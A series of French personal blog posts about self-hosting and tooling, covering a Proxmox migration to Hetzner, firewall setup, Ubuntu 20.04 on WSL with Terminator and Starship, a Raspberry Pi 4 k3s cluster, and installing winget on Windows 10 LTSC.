Aucune surprise sur le prix du serveur, la disponibilité, et la rapidité d’installation (que j’ai du refaire, j’y reviendrai). C’est sur le réseau où j’ai pris une sacrée piqure : depuis milieu d’année dernière, Hetzner se voit contraint de reporter sur les clients finaux les couts d’achat des blocs d’IP, en raison d’explosion des tarifs liés à la pénurie et aux brokers qui s’en foutent plein les poches; et ils n’ont pas la taille d’un OVH pour absorber ces couts. Et non, je n’envisage pas encore de me passer d’IP supplémentaire et tout faire en IPv6, c’est pas encore possible partout (coucou NordNet, pouvez-pas demander à Orange de vous mettre à jour, après tout vous utilisez leur backbone). Mais voilà, au niveau tarif, on est sur un 182€ le setup :
Pour ceux qui ont l’habitude du manager OVH, on est sur du formulaire plus qu’austère, mais qui est ultra-léger et qui fonctionne, je n’ai pas eu à rafraichir ou recommencer plusieurs fois. Le serveur était marqué disponible « within minutes » et en effet, il a été livré à la vitesse de l’éclair. On peut directement passer sa clé SSH pour l’installation, c’est toujours plus sympathique que de voir arriver un mot de passe root par mail…
Le faux départ, et ensuite, que du bonheur
Par contre, j’ai perdu un peu de temps parce que j’ai commencé à configurer l’OS tout de suite, avant de me rendre compte que le partitionnement n’irait pas pour Proxmox : il manque LVM ! En effet, par défaut, le script d’installation d’Hetzner configure certes les disques en RAID1, mais ce sont des groupes de RAID pour chaque partition créée. Fort heureusement, on peut redémarrer en rescue et relancer le script d’installation qui va tout refaire from scratch, par contre, débutants, vous transpirerez quelques minutes sur la gestion du partitionnement. En effet, j’ai voulu rester en RAID1, mais je ne savais pas comment il allait s’occuper du mix RAID + LVM. Je n’ai pas mis longtemps à trouver la solution, mais la documentation gagnerait quelques exemples supplémentaires.
Ensuite, l’installation de Proxmox est triviale, on suit les instructions de Julien qui sont un peu plus à jour que la doc d’Hetzner, et une fois redémarré, Proxmox est prêt à l’emploi. Il faut quand même passer par la case configuration du réseau. La documentation suffit, sinon quelques recherches feront l’affaire. Sans surprise parce que je suis mauvais en réseau, j’ai raté l’étape IPv6, mais il semblerait que la solution ne soit pas loin, donc affaire à suivre. Je suis allé au plus simple, parce que je manquais de temps, donc affectation directe d’IP, et je verrai ensuite pour le firewalling.
Pour le déménagement en lui-même, même si j’avais prévu de refaire certaines VMs de zéro, je n’avais clairement pas le temps de tout faire. Je suis donc parti sur une des forces de l’utilisation des machines virtuelles : l’utilisation des sauvegardes ! Comme je n’ai pas un gros besoin de disponibilité, j’ai prévenu un peu en avance que j’allais déménager des trucs, et le jour où j’ai voulu bouger, j’ai coupé les machines, créé une sauvegarde (format lzo, fichier unique), transféré via rsync sur le nouveau serveur, une petite commande de restauration, et voilà. Enfin presque voilà, on reconfigure une partie du matériel (genre CPU pour repasser sur le défaut, la plateforme qu’on passe à q35 parce que pourquoi pas, et on vire une carte réseau inutile), on démarre, on reconfigure le réseau pour utiliser une de nos chères IPs, un test rapide, et hop bascule DNS de l’alias principal; ah oui, j’avais préparé cette partie en amont pour me réduire la charge de travail de ce côté-là. Le petit bémol vient dans le transfert vers Hetzner, avec un vieux serveur OVH bridé à 250Mbit/s, ça prend du temps, 1h pour les plus grosses machines transférées.
Ça m’a rappelé ce vieux truc sur AOL…
Et quand je disais que j’avais donc dévié du plan initial, au-delà de l’absence de recréation des VMs from scratch, j’ai aussi fait l’impasse sur certaines machines qui n’étaient plus en utilisation. Ça permet de gagner du temps et de l’espace, car un des gros points faibles de ce nouveau serveur est clairement l’espace libre disponible : 430Go effectif, c’est léger, mais c’est en partie parce qu’en l’état certaines machines sont surdimensionnées et je n’ai pas encore mis en place les backups externalisés. La migration aura au final tenu dans seulement deux machines effectivement restaurées (même si j’ai quand même fait une copie de certaines autres, au cas où), dont la configuration aura été simplifiée au maximum. Ce qui veut dire que oui, pour l’instant le blog tourne toujours sur une machine dépassée, qu’il est plus que nécessaire de remplacer.
Ce qui va mieux, ce qui sera mieux
Clairement, quand je vois la réactivité de la machine qui héberge le blog, c’est un truc de fou. Dites-vous bien que le backup de la VM a pris un peu plus d’une heure à être réalisé, pour seulement 100Go de données. L’écriture ne dépassait pas les 30Mo/s… Même le SSH prenait du temps à me donner la main sur le serveur, maintenant, les actions sur les services et les redémarrages VM sont instantanés ou presque. Parcourez le blog, si vous avez l’impression d’être sur un site statique, non, c’est toujours WordPress. Mais clairement, on sent la différence notamment sur les opérations en backoffice.
J’ai aussi décidé de tester le firewall embarqué dans Proxmox. Déjà parce que pourquoi pas. Ensuite parce qu’au bout de deux jours, j’ai pris un mail d’abuse me disant que le BSI, un quasi équivalent de l’ANSSI chez nous, avait détecté des services en écoute sur mes IPs qui sont exploitables pour des attaques par réflexion/amplification. Et c’était vrai. Et ça m’a permis aussi de voir, en faisant l’inventaire sur les différentes VMs, que c’était assez bordélique et qu’il trainait aussi des reliquats de trucs que j’avais jamais utilisé. Le truc le moins trivial de cette activation de firewall, c’est le fait qu’il faille l’activer au niveau de la VM, mais aussi de la carte réseau de la VM, sinon, ça ne s’active pas. Surprenant. En tout cas j’ai eu la bonne surprise de voir qu’il était ready pour l’IPv6, et que les règles que j’ai créé seront appliquées directement. La configuration est relativement simple :
un IPset par host avec les IPs 4 et 6 associés
des alias ou des IPset pour les machines externes (genre celle pour le monitoring)
un Security group par host, avec des règles ciblant l’IPset
J’affecte chaque security group à la VM associée
Ça sera probablement amélioré dans le futur, du style créer des security groups pour les règles communes à toutes les machines (ICMP, SSH et monitoring), ou créer des alias pour les IPs et ajouter ces alias dans les IPset, mais c’est déjà un gros plus par rapport à la situation précédente. Et aussi, contrairement à ce que j’ai pu faire sur un des VPS que j’ai déployé ou le firewall est géré par ufw via ansible, je trouve ça plus avancé et souple à l’usage. Le seul bémol, c’est que pour l’instant, je n’ai pas l’impression qu’on puisse gérer ce firewall via d’autres outils que l’interface web. Ni Ansible ni le provider terraform ne semblent armés, dommage. Je chercherai peut-être à mettre en front un firewall type pfsense, mais là aussi, l’industrialisation des règles de flux sera importante, et pfsense ne semble pas plus exploitable que Proxmox, donc ça sera à chercher, encore.
Un autre point qui va clairement être aussi géré dans un avenir proche, c’est l’accès au Proxmox. Je viens de passer le MFA sur le compte root via TOTP, mais l’idée, c’est d’arrêter de m’en servir pour mieux identifier qui fait les actions, y compris les miennes (nous serons au moins deux sur le serveur). Pareil, tout repose uniquement sur l’interface web.
Et enfin, les backups, ça c’est le boulot des jours qui viennent. Ça tombe bien, Hetzner vient de baisser le tarif des storage box, on va donc pouvoir mettre en place un espace déporté pour que les VMs soient directement stockées en Finlande. Sans exclure une petite copie sur mon NAS parce que pourquoi pas
Ouais, parce que pourquoi pas, voici un gros refresh de ce que j’avais pu présenter y’a deux ans. Ce qui change, ce qui ne change pas, ce qui me manque encore pour en faire un truc vraiment au top.
On remet le contexte
Je suis toujours sur mon Windows 10 LTSC 2019, donc sur la branche 1809 de Windows 10. Je n’ai pas la capacité d’installer certaines choses comme le WSL2, le Windows Terminal, etc. Mon utilisation du WSL reste ceci dit ponctuelle, ce qui n’empêche pas de vouloir un environnement confortable, et plus léger que si je passais par Virtualbox.
Parmi les articles que je vous épargnerai, parce que le brouillon traine depuis presque aussi longtemps que l’article d’origine, il y a mon combat pour les caractères spéciaux, emoji en tête, mais aussi ceux spécifiques à Powerline (version python ou bash, même combat), avec la console Windows. J’avais quand même fini par m’en sortir, mais les contrôles de copier/coller à l’ancienne à la mode windows, non vraiment… J’ai donc procédé à la bascule sur Terminator, et on va redétailler bientôt ce que ça implique et ce qui a changé par rapport à la version initiale. Terminator a besoin d’être relancé pour prendre en compte l’installation dans Ubuntu des nouvelles polices d’affichage en passant, pas grave en soi, juste pénible.
Et j’utilise toujours Sublime Text 3, dont l’insistance à vouloir me faire faire la mise à jour vers Sublime Text 4 commence à m’agacer particulièrement. Je vous le donne en mille, ils imposent de payer si on veut rester sur la branche 3 sans se taper les messages insistants (et quand je dis insistants, c’est toutes les heures).
Et enfin, l’enrobage de tout ça, un Ubuntu 18.04 qui certes n’est pas encore à mettre à la retraite, mais dont l’ancienneté de la majorité des packages commence à me hérisser le poil. Dire qu’avec nos futurs PCs au boulot (suite au rachat par Accenture), qui pourront être fournis avec Ubuntu MATE, mais en version 18.04 pour l’instant (à cause d’une trop grande appétence pour des outils de verrouillage et de renforcement de la sécurité dans tous les sens)…
On repart de zéro, sans rien casser
C’est pas évident mine de rien, d’autant plus que toujours pas de Microsoft Store, qui continue d’être la référence pour l’installation en mode cliquodrome. Mais c’est moins pénible, d’autant que Microsoft liste les images officiellement supportées sur une page dédiée. La particularité, c’est que je n’ai pas pu installer directement le package, je n’avais pas de retour. Le contournement, c’est de renommer le .appx en .zip, de l’extraire dans un dossier, et de lancer l’exécutable d’installation directement depuis le dossier, via powershell :
On suit les instructions qui se résument à créer l’utilisateur et son mot de passe, et on laisse l’installation se terminer, ralentie par l’action constante d’un Windows Search et d’un scanner antimalware qui n’ont que ça à foutre de plomber les perfs (il m’a fallu presque 14 minutes pour installer Ansible à cause de ça, et sur un SSD NVMe…).
Là où ça se complique un peu, c’est que si on lance tout de suite bash, on retombe… sur la version 18.04, et pas sur la version fraichement installée. Et pas de chemin genre ubuntu20/bash ou un truc dans le genre. Bon c’est pas grave, je peux ouvrir une fenêtre dédiée à partir du menu Windows, Une icône Ubuntu 20.04 LTS s’étant invitée à la fête à côté de celle sobrement intitulée « Ubuntu » abritant mon installation historique.
J’ai donc bien deux installations séparées, et je n’ai plus qu’à refaire ou transférer ce qui m’est nécessaire. J’essaie donc très vite d’avoir mon Terminator, qui semble m’installer une quantité affolante de packages, y compris sane-utils, un paquet qui regroupe des outils pour… la gestion de scanners papier, vraiment la gestion des dépendances made in Ubuntu c’est un enfer. M’enfin, j’ai mon Terminator, et je cherche à démarrer dessus direct pour continuer à travailler l’installation de la suite.
L’astuce de la version par défaut
Comme je l’ai dit, si on appelle bash depuis l’environnement Windows, on tombe sur l’ancienne installation 18.04. Hors, le script VBS, qui est toujours d’actualité car j’ai réutilisé le même, appelle bash qui appelle ensuite terminator. Deux petites minutes de recherche, et j’apprends l’existence de l’utilitaire wslconfig.exe. Ni une ni deux :
PS C:\Users\Seboss666\Downloads\Ubuntu_2004> wslconfig.exe /l
Distributions du sous-système Windows pour Linux :
Ubuntu-18.04 (par défaut)
Ubuntu-20.04
Il suffit de le rappeler avec l’option /s <nom de la distrib> et voilà le travail :
PS C:\Users\Seboss666\Downloads\Ubuntu_2004> wslconfig.exe /s Ubuntu-20.04
PS C:\Users\Seboss666\Downloads\Ubuntu_2004> wslconfig.exe /l
Distributions du sous-système Windows pour Linux :
Ubuntu-20.04 (par défaut)
Ubuntu-18.04
Si je clique sur mon raccourci de lancement du script, j’ai mon terminator tout neuf sur mon Ubuntu 20.04 tout aussi neuf. Je peux donc avancer plus sereinement.
Le shell : au revoir Powerline.bash, bonjour Starship.rs
Ça, c’est Jérémy au boulot qui me l’a fait découvrir. Après avoir manipulé le fichier de configuration pendant 1h pour avoir un setup qui me plaisait, j’ai adoré la qualité, la rapidité de l’outil. On installe un binaire, on a un fichier de conf, on ajoute l’appel dans son bashrc/bash_aliases en fonction des gouts et des couleurs, et roulez jeunesse. Le setup est moins lourd, et surtout, j’ai quelques limitations avec Powerline.bash comme la gestion de l’environnement kube qui m’ont convaincu de basculer.
C’est d’ailleurs une des petites fonctionnalités qu’on pense gadget au départ, qui m’a fait mesurer précisément la durée d’installation d’Ansible, jugez plutôt :
Je mentais pas sur le quart d’heure Quand on peaufine un peu son fichier toml, on peut arriver à un setup un peu sympa, jugez plutôt :
J’ai encore quelques autres modules actifs, mais avec ce que j’ai sous la main de mon setup perso, c’est déjà pas mal. On a donc, dans l’ordre :
Le contexte kube quand il est défini (ici dans le fichier .kube/config qui contient le cluster Pi4)
Le virtualenv quand il est chargé
Le dossier dans lequel on se trouve
La branche git si c’est un dépot, le numéro de commit
L’état du workspace git quand il est autre que « clean » (ici, au moins un fichier tracké a été modifié)
La durée d’exécution de la dernière commande
Dans les autres possibilités, le workspace terraform, les infos sur du chart helm, et autres joyeusetés du genre. Je vous laisse découvrir la documentation monstrueuse qui vous détaille toutes les possibilités. À noter que c’est ce que j’ai fait pour certains modules, notamment pour personnaliser les couleurs ou la syntaxe, et l’ordre d’affichage aussi. C’est plutôt complet. Au passage, juste après son installation j’avais toujours le souci de polices (les caractères spéciaux sur les branches git par exemple). J’ai fait simple, installation du paquet powerline-fonts qui convient, on redémarre Terminator, on sélectionne la bonne police dans les options d’affichage et roulez jeunesse.
Applications graphiques : le thème sombre !
Eh oui, je m’en suis rendu compte très, très vite, en ouvrant les options de Terminator, puis en constatant les menus de Sublime Text, c’est blanc, très blanc. Mais comme je n’ai pas de bureau, pas d’application ou de panneau de configuration facilement accessible pour gérer tout ça.
C’est via une bidouille pour les paquets flatpak qui ne respectent pas le thème installé que j’ai pu trouver ma solution : une simple variable d’environnement. Alors oui dit comme ça, on a l’impression que c’est trop facile, mais j’ai fouillé des résultats de recherche pendant plus d’un quart d’heure, et même comme ça, il aura fallu un certain temps avant d’avoir un truc qui marche.
Et je suis allé au plus simple : via gsettings, j’ai regardé ce qui était installé comme thème :
$ gsettings get org.gnome.desktop.interface gtk-theme
'Adwaita'
La variable d’environnement, c’est GTK_THEME, et on peut même sélectionner des variantes. Dans mon cas, je veux la version dark. J’ai donc ajouté à mon bash_aliases GTK_THEME=Adwaita:dark et voilà. Mais terminator n’en bénéficie pas, lui. Il a donc fallu que je modifie le VBScript pour l’inclure :
Et voilà, tout ce petit monde sait désormais s’afficher en sombre, avec tout ce qu’il me faut pour mes bricolages persos. Au passage, je suis passé sur Sublime Text 4, toujours aussi pratique à utiliser, l’installation de Package control est enfin incluse (on se demande pourquoi c’est pas directement embarqué d’emblée…), quelques packages en moins à installer (thème sombre d’origine, support yaml), bref, rien qui justifie que je m’étende.
Au final ça m’aura repris quand même une bonne heure pour faire le tour de tout ça, un peu trop long à mon goût, je pense que je vais bosser pour réduire ce délai pour la prochaine fois.
En attendant WSL2, bientôt ?
En effet, Microsoft vient de sortir le dernier refresh de sa branche LTSC, 2021, basé sur Windows 10 21H1. Il y aura donc possibilité de faire du WSL2, du Windows Terminal, bref, de tester tout ce qu’un collègue de travail fait depuis qu’il a retrouvé un PC de boulot Windows (il travaillait sur un macbook perso avant…). Et non, certainement pas de Windows 11 avant très longtemps.
Une installation que je vais certainement envisager début d’année prochaine. En espérant qu’en plus ça me libère de quelques plantages gênants, faut dire que le Windows que j’utilise actuellement date d’avant la sortie du CPU, et j’arrive pas à me sortir de la tête que ça fait partie des causes des multiples écrans bleus que j’ai pu avoir (avec des messages différents à chaque fois).
Depuis trop longtemps un brouillon de réflexion sur l’évolution de mon hébergement maison traîne sans que je prenne le temps de le terminer (avec derrière la réflexion sur le marché du matériel, que j’ai du remanier plusieurs fois sur la dernière année passée…). Moralité, les évènements se sont chargés de bousculer un planning déjà très peu défini, et le matériel de remplacement est déjà là. On va donc faire dans le très résumé pour savoir ce qu’il en est, même si c’est dans le titre.
Pour ceux qui auraient la flemme de déterrer les archives, j’utilisais donc en guise de microserveur une plateforme Pentium J4205 certes limitée en performances, mais au silence absolu et à la consommation très faible. Accompagnée de 8Go de RAM, avec un SSD SATA de 128, puis 256 puis 512Go de capacité, le tout fonctionnant avec Proxmox VE, l’environnement de virtualisation opensource qui continue son bonhomme de chemin sous la houlette de l’entreprise allemande Proxmox Server Solutions.
Globalement j’en ai été très content, mais j’ai toujours été conscient du manque de puissance à ma disposition. Une tentative pénible d’installation d’un Gitlab (remplacé par Gitea), puis plus tard un Jenkins (pas remplacé) m’en a convaincu, si j’avais encore des doutes. Le passage à un cluster Kubernetes avec k3s aussi. Avec ce dernier le manque de RAM s’est très vite fait sentir, les choix sur le stockage également avec Longhorn, dont je n’avais pas correctement anticipé la lourdeur. La réflexion se penchait donc en partie sur une augmentation de performances, de ressources de manière générale, mais pas seulement.
Longhorn avait déjà des soucis, certains pods se retrouvaient avec des volumes en lecture seule sans que j’en trouve l’explication. Je n’étais pas tout seul, d’autres aussi ont eu le souci avec des installations matérielles différentes, ce n’est donc pas juste un souci avec mon environnement particulier. Mais le problème a empiré quand c’est le matériel sous-jacent qui a commencé à avoir des soucis, avec des erreurs SATA qui foutaient les partitions du Proxmox en lecture seule, et donc toutes les VMs avec. Remplacer le matériel devenait donc plus urgent.
Du vrai clustering ?
Eh oui, expérimenter k3s m’a confirmé que oui, je pouvais avoir une installation Kubernetes chez moi qui ne demande pas 3000 balles de matos. Mais un des problèmes d’avoir une seule machine, est que certes j’avais trois nœuds « kube », mais tous finissaient dans le même état en même temps, à savoir HS. Et parfois, j’étais obligé de jouer du fsck pour faire repartir les machines virtuelles. J’avais donc envie de corriger cette situation, et si possible sans faire exploser le budget que j’avais commencé à fixer, à savoir autour des 400~500€.
Les Raspberry Pi sont prisés depuis plusieurs années pour leur tarif abordable et l’écosystème qui s’est construit autour. La dernière itération en date, le Pi 4, met la barre assez haut avec une compatibilité 64bit, jusqu’à 8Go de RAM, un vrai réseau Gigabit (en plus du Wifi et du Bluetooth), et quelques erreurs de jeunesse ont été corrigées (compatibilité USB-C, chauffe excessive du SoC) le rendant finalement tout à fait adapté aujourd’hui. Les ressources texte et vidéos sur ce type d’installation que j’ai pu voir défiler m’ont attiré de plus en plus. J’ai donc commencé à simuler un setup (archi, budget, etc). Et comme je suis dans l’urgence, j’ai même dérivé de ma vision initiale.
En effet, dans les évolutions liées au Raspberry Pi, il y a désormais la possibilité de démarrer sur un stockage externe, USB dans le cas présent, et j’envisageai de migrer de Longhorn à Rook pour le stockage à l’intérieur du cluster (spoiler, sur Raspbian c’est compliqué parce que pas de module noyau pour ceph pas défaut ). C’est quelque chose que j’ai pour l’instant laissé de côté, je me suis quand même tourné vers des cartes microSD performantes et spacieuses, et j’ai toujours le NAS qui va tout de même bosser dans l’urgence avec le provisioner NFS. Et tant pis pour la lenteur dudit NAS quand tout redémarre à froid. Puisque j’ai le matériel, à part un petit switch réseau Ethernet Gigabit pour accompagner ce cluster, je vais monter mes câbles réseau moi-même, parce que pourquoi pas, ça permet surtout de les faire à une longueur qui soit pas trop déconnante. Ça m’exerce aussi un peu, hein, on va pas se mentir.
L’expérience « sans Amazon » continue, avec Conrad cette fois (spoiler : c’est pas dingue)
C’est un futur ex-collègue (en fonction de la date de sortie, il aura déjà changé de crèmerie) qui s’est intéressé à ce site pour commander les éléments. Au-delà de l’idée d’éviter Amazon, une des problématiques qu’on envisageait différemment concernait l’alimentation. J’envisageais un « chargeur » grosse capacité avec plusieurs prises USB. Lui cherchait à se tourner vers une alim 5V « industrielle », dans l’optique d’alimenter les Pi via les ports GPIO. Après m’être un peu documenté, c’est tout à fait possible, mais pas recommandé car les ports GPIO ne disposent pas des mêmes protections électriques intégrées que le port USB-C. J’ai aussi évacué le HAT PoE(+) parce qu’il est ventilé et qu’en l’état il est toujours question d’une installation full fanless, sans parler de la chauffe qui accompagne encore la dernière révision du module, malgré les corrections, ou le coût doublé du switch associé. Mais malgré tout je suis resté sur le site et une fois le panier terminé, le tarif annoncé pour un cluster trois nœuds était dans mes « normes », aux alentours de 500€ tout de même, avec des Pi 4 en version 8Go, la seule version disponible à ce moment-là. Même avec la livraison, comme quoi, c’est possible.
Bon par contre, dire que l’expérience fut complètement agréable est un mensonge. La création du compte a été simple, mais passer commande fut beaucoup plus sportif. En effet, au niveau du panier, le bouton pour passer commande a commencé par me renvoyer… une erreur cryptique. Et c’est tout, il ne se passe rien. Il a fallu que je passe par les outils développeur du navigateur pour voir le vrai message, à savoir que l’un des produits, en l’occurrence le chargeur 72W, n’était pas disponible pour les particuliers. Un coup de remplacement du produit plus tard par un autre modèle équivalent qui passe, j’ai pu continuer la commande. Mais ça, c’était l’introduction.

Bon courage pour savoir à quoi ça correspond :/
J’ai de fait été déçu de voir qu’ils n’ont pas cherché à tout regrouper dans le même colis. Jugez plutôt, j’ai reçu les Pi, les cartes, le rack, les radiateurs, le switch, mais pas le chargeur ni les câbles d’alim qui vont avec; alors que tout était marqué en stock. Et en parlant de livraison, GLS… Comment dire que je suis confus par ce qui s’est passé. En gros, ils m’ont envoyé un SMS pour dire quand ils livraient. Pas de bol, c’est un des rares jours où je devais retourner au bureau (je sais pas si j’en parlerai un jour, j’arriverai pas à rester diplomatique je pense), et heureusement, ils proposent de pouvoir changer la date. Enfin, heureusement… le lien contenu dans le SMS est bien en HTTPS, avec un domaine qui peut aller, mais sur un port non standard. Perso je fais ça dans un environnement de dev, sur mon réseau local, mais pas pour des informations transmises à des clients, parce que ça, ça pue le phishing. La version mail de la notification, elle contient un bon lien, ce qui m’a permis de décaler la date de livraison, en donnant mon numéro au passage parce que la livraison chez moi, c’est pas trivial. En parallèle dans la journée de la livraison, je reçois un autre message pour dire qu’un nouveau colis est en route. En regardant le détail, ce ne sont que les câbles qui sont envoyés…
Non mais sérieux ? Faut croire, j’ai bien eu trois livraisons pour une seule commande pour des produits tous marqués en stock. C’est clairement pas le genre de chose qui donne envie de recommencer, surtout avec un transporteur dont les outils de suivis sont aussi incroyable d’amateurisme, pour être poli. Alors déjà le site Conrad, quand on clique sur les liens dans le mail, nous renvoie vers le site allemand pour le suivi, pas vraiment le truc le plus agréable du monde, j’ai déjà parlé des SMS, au final, en récupérant le numéro de colis on a plus vite fait d’aller sur la page d’accueil du site français pour faire soi-même la recherche dans la bonne langue.
Dernier point, il se trouve qu’en lisant les specs du chargeur reçu, deux semaines plus tard, je n’ai pas assez de puissance disponible sur les ports USB (le gros de la puissance est réservé à un port USB dit power delivery pour les ultra portables récents…), la procédure de rétractation retour de Conrad passe par… un PDF à remplir et renvoyer par mail. Oui, en 2021 toujours. Les remplaçants (j’ai pris des chargeurs individuels 3A) ont été commandés en 1min30 et livrés en 24h chrono, sur Amazon.
Et on se demande pourquoi le géant américain a autant de succès…
L’installation de k3s : on prend les mêmes…
Mon cluster d’origine avait été installé et maintenu avec Ansible, via un dépôt que j’avais partagé. S’il avance un peu au ralenti par rapport à un autre projet découvert par un autre de mes collègues de boulot, il est toujours fonctionnel. J’ai quand même mis à jour ma copie locale avant d’attaquer, histoire de m’assurer que le Raspberry Pi 4 soit bien pris en charge. Dans l’urgence et parce que je n’avais pas envie d’y passer tout le weekend, j’ai installé la même version 1.19 que j’avais déjà, à une patch release près. L’installation a pris même pas deux minutes, et moins de deux minutes encore plus tard, je pouvais voir les deux seuls containers du master déployé. Oui parce qu’historiquement je déploie Traefik à part pour des raisons de versions embarquées par k3s.
Et donc, pour le stockage, j’ai dans l’urgence utilisé le nfs provisioner, via Helm. Quand je dis qu’on prend les mêmes, ça vaut aussi pour mon niveau de compétences réseau. La configuration initiale semblait plus ou moins correcte (j’ai juste forcé la version du protocole NFS), mais le premier volume se faisait jeter avec une erreur 32. Quelques essais au niveau de l’OS me renvoient effectivement un Permission denied. Pourtant, j’ai bien vérifié que l’IP du Pi fait partie de celles que j’ai autorisé sur le NAS. Avant de découvrir que la méthode utilisée pour démarrer avec une IP fixe (via le fichier cmdline.txt), n’empêchait pas dhcpcd d’avoir fait son taf, malgré la désactivation de l’autoconfiguration. Mon Pi avait donc deux adresses, et surprise, utilisait celle fournie par le DHCP alors même qu’elle était déclarée en secondary… Vraiment, jusqu’à ma mort je pense que je continuerai à faire ce genre de conneries.
En parlant de Helm, j’ai failli l’utiliser également pour Traefik, parce que la migration des CRDs ne me motive pas plus que ça, mais finalement, j’ai réutilisé mes manifestes. Je suis en train de me débattre avec quelques petits bugs mineurs avec mon Gitea, mais à la fin, j’ai pu remettre en ligne le peu de services actifs que j’avais sur le cluster. Avec la perspective et les ressources pour cette fois pouvoir aller plus loin : rapatriement du lecteur de flux RSS (c’est déjà fait, dans l’urgence aussi et c’est tellement honteux que je vais pas vous dire pourquoi), déploiement de Bitwarden_rs (pardon, de Vaultwarden), d’un registry type Harbor, et d’autres services encore au gré de mes expérimentations. Genre Rook que j’ai déjà évoqué mais qui s’annonce compliqué, Nocodb, iperf3, rocket.chat, Drone, Argo-CD, un service mesh histoire de pas mourir idiot, que sais-je encore. Avec une grosse contrainte quand même : je suis désormais sur une architecture ARM 64bit, et tous les logiciels ne sont pas forcément disponibles pour celle-ci, une aventure de plus.
Et voilà, c’est tout debout et ça fonctionne bien
Une solution pas super élégante pour autant
Je m’explique : pour l’instant les Pi et le switch sont posés au fond du « meuble » TV, avec les câbles qui passent à l’arrache et un vieux T-shirt par dessus l’ensemble pour masquer les nombreuses diodes qui ne manquent pas de clignoter en permanence. Les éléments de montage en rack sont assez rudimentaires et ne concernent que les Pi, et il n’y a pas beaucoup de solutions commerciales qui joueraient la carte du tout-en-un; en tout cas le peu que je vois ne fait pas envie financièrement parlant. Il me semble que je vais devoir passer par la case fabrication maison pour espérer faire quelque chose de mieux intégré.
À moins de tomber sur quelque chose d’adaptable et adapté, mais bon, vu que la partie alimentation est spécifique, la partie réseau aussi, c’est compliqué je pense; on s’orienterait carrément vers une vraie armoire, ce qui s’annonce non neutre en termes de budget… Mais voilà, il y a enfin un vrai cluster au niveau matériel chez moi, une envie qui traînait depuis au moins deux/trois ans. Ce n’est pas encore aussi mature, propre, intégré que chez certains (il faut aussi de la place, une autre problématique à régler dans les prochains mois), mais ça fonctionne. Et c’est tout ce qui compte.
Je vous cache pas que ça a été un peu long, que ça demande un peu trop de steps à mon goût (Microsoft vous répondra « installez le Store »), mais comme ça peut servir dans pas mal de situations et que cet outil commence à devenir réellement intéressant, je partage
Eh oui, pour rappel, mon PC de jeu est installé avec un Winfows 10 LTSC 2019, donc bloqué en release 18.09, et il est dégraissé de pas mal d’éléments comme Cortana et le Microsoft Store. Ça n’a pas que des avantages, notez :
Une release qui date d’avant la sortie de mon matériel
Pas de WSL2
Pas de Windows Terminal
Et certainement d’autres petits détails qui ne m’ont pas sauté aux yeux. Après le dernier article de NextINpact sur l’outil (je vous laisse aller les lire pour en comprendre l’intérêt), je me suis penché donc sur l’installation de winget depuis les paquets fournis sur Github pour faire un peu joujou avec.
Mais pour ceux qui ont trop la flemme, c’est un utilitaire, qui fait penser à Chocolatey ou WAPT, qui permet d’installer via une commande unique, plusieurs applications provenant de sources différentes. Beaucoup plus efficace et rapide que d’aller sur chaque site officiel (quand les résultats de recherche ne sont pas pourris de liens sponsorisés et de packages frelatés), récupérer chaque fichier d’installation, les vérifier, et enfin se taper tous les process d’installation à grand renfort de clics.
Comme j’envisage de refaire mon installation de Windows en fin d’année avec la dernière LTSC de Windows 10 (à moi WSL2, Windows Terminal et j’en passe), ce logiciel a toute mon attention.
Première erreur : il manque les dépendances
C’est bien un truc qui m’emmerde profondément sous Windows : toutes les applications que vous installez embarquent la plupart du temps leurs propres dépendances, ce qui fait que vous installez x copies d’une même brique utilisée dans plusieurs logiciels. Un point que les distributions Linux ont compris depuis longtemps, ce qui fait que les logiciels proposés dans leurs dépôts sont tous construits sur la même base de dépendances, la mise à jour d’une des briques profitant de fait à tout le monde (et on retombe dans les mêmes problématiques avec snap, flatpak et appImage…).
Donc après avoir récupéré le package sur le dépôt Github, premier échec de l’installation. Ici le message d’erreur était relativement clair :
PS C:\Users\Seboss666\Downloads> Add-AppxPackage -Path .\Microsoft.DesktopAppInstaller_8wekyb3d8bbwe.msixbundle
Add-AppxPackage : Échec du déploiement avec HRESULT: 0x80073CF3, Échec des mises à jour, de la dépendance ou de la
validation des conflits du package.
Windows ne peut pas installer le package Microsoft.DesktopAppInstaller_1.12.11692.0_x64__8wekyb3d8bbwe, car ce package
dépend d’une infrastructure qui n’a pas pu être trouvée. Indiquez l’infrastructure «Microsoft.VCLibs.140.00.UWPDesktop
» publiée par «CN=Microsoft Corporation, O=Microsoft Corporation, L=Redmond, S=Washington, C=US», avec une
architecture neutre ou de processeur x64 et la version minimale 14.0.29231.0, en plus de ce package à installer. Les
infrastructures avec le nom «Microsoft.VCLibs.
Windows ne peut pas installer le package Microsoft.DesktopAppInstaller_1.12.11692.0_x64__8wekyb3d8bbwe, car ce package
dépend d’une infrastructure qui n’a pas pu être trouvée. Indiquez l’infrastructure «Microsoft.VCLibs.140.00.UWPDesktop
» publiée par «CN=Microsoft Corporation, O=Microsoft Corporation, L=Redmond, S=Washington, C=US», avec une
architecture neutre ou de processeur x64 et la version minimale 14.0.29231.0, en plus de ce package à installer. Les
infrastructures avec le nom «Microsoft.VCLibs.140.00.UWPDesktop» installées actuellement sont: {}
REMARQUE: pour obtenir des informations supplémentaires, recherchez [ActivityId] e5511a5d-ad1a-0008-3346-51e51aadd701
dans le journal des événements ou utilisez la ligne de commande Get-AppPackageLog -ActivityID
e5511a5d-ad1a-0008-3346-51e51aadd701
Au caractère Ligne:1 : 1
